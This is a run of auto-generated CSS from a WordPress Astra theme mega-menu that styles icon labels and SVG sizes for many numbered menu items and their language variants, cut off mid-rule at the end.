.astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu > .menu-item{border-right-width:27px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu, .ast-desktop li.astra-megamenu-li.menu-item-12076 .astra-megamenu > .menu-item{border-style:none;}.ast-desktop .astra-megamenu-li.menu-item-12076 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-12093 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-36157 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 